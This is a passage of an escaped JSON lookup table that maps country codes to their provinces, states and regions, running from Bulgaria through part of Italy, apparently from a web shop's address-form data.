",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio 